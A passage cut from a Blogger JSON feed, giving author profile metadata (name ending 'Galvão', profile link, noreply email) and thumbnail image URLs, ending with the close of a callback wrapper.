Galvão"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12131233997569958447"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju59tQtpyKCBgvTjKBtbllEq4BUGNF_X9bjaTAURhSL0PYQnBRG9Iif-SnRHX92QNMoBSyF1shOmSFCaDym0zcrYJ-Btfai6jWnHgppcbmabaf8tvsLRa7-nNNY5fJ-w\/s220\/IMG-20160713-WA0007.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgJ6Px32GjzL2Cc46uq_vZHIfA3I__UcbJJBtHcc-_68_S-c5YkNFYzlufSSmeOLqChyphenhyphendmm1ecwBeZfkvf73T7cpKZq7C5n1GOCo1owB55o5bSGfTWM4wCPsGN4sg8Fg-JdcpHe9R8XiOH\/s72-c\/THG.jpg","height":"72","width":"72"}}]}});